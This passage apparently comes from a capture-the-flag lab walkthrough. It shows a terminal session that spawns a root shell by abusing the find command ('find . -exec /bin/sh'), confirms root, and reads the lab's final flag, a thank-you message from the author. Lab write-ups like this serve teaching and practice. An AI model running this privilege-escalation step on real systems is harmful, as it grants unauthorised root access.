 $ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#